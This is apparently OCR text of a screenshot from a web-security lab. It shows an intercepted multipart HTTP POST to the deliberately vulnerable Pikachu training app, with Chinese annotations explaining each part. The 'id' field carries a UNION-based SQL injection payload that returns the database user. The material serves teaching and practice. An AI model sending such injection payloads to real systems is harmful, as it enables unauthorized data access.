 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;boundary=test
8 Content-Length: 161
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
分隔符号test
12 --test
13 Content-Disposition:form-data;name="id"
指定参数名
14
必须先回车空一行
15 -1 union select 1,user()#
再输入参数值内容
16 --test
17 Content-Disposition:form-data;name="submit"
18
19 %E6%9F%A5%E8%AF%A2
20 --test--
分隔符号结尾